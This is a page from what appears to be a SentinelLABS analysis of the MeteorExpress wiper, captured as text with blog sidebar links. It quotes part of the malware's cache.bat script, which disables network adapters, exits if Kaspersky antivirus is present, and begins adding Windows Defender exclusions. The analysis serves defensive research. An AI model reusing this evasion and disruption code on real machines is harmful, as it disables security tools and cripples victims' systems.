 SentinelLABS
ABOUT
CONTACT
VISIT SENTINELONE.COM
At this point the execution begins to bifurcate into other scripts. The first one is cache.bat,
which focuses on clearing obstacles and preparing the ground for subsequent elements with
the use of PowerShell.
:start_cache
for /F "skip=3 tokens=3*" %%G in ('netsh interface show interface') do (
netsh interface set interface name="%%H" admin=DISABLED
)
powershell -Command "Get-WmiObject -class Win32_NetworkAdapter | ForEach { If ($_.NetEnabled) { $_.Disable() } }" > NUL
ipconfig /release
set kaspersky_folder="C:\Program Files\Kaspersky Lab\"
set kaspersky_folder_x86="C:\Program Files (x86)\Kaspersky Lab\"
IF EXIST %kaspersky_folder% exit /b
IF EXIST %kaspersky_folder_x86% exit /b
FOR /F "tokens=*" %%A in ('wmic /namespace:\\root\SecurityCenter2 path AntivirusProduct Get DisplayName') do (
set "display_name=%%A"
if "!display_name:Kaspersky=!" neq "!display_name!" exit /b
)
FOR /F "tokens=*" %%A in ('wmic /namespace:\\root\SecurityCenter path AntivirusProduct Get DisplayName') do (
set "display_name=%%A"
if "!display_name:Kaspersky=!" neq "!display_name!"  exit /b
)
cache.bat disabling network adapters and checking for Kaspersky antivirus
cache.bat performs three main functions. First, it will disconnect the infected device from
the network. Then it checks to see if Kaspersky antivirus is installed on the machine, in which
case it’ll exit.
:add_defender_exclusion
set defender_exclusion_folder=%~1
set excluded_exe_path=%~2
set "defender_exclusion_folder_for_ms=C:\temp\"
set "exclude_command=Add-MpPreference -Force -ExclusionPath"
LATEST POSTS
MeteorExpress |
Mysterious Wiper
Paralyzes Iranian Trains
with Epic Troll
JULY 29, 2021
CVE-2021-3438: 16 Years
In Hiding – Millions of
Printers Worldwide
Vulnerable
JULY 20, 2021
Conti Unpacked |
Understanding
Ransomware
Development As a
Response to Detection
JULY 08, 2021
Bypassing macOS TCC
User Privacy Protections By
Accident and Design
JULY 01, 2021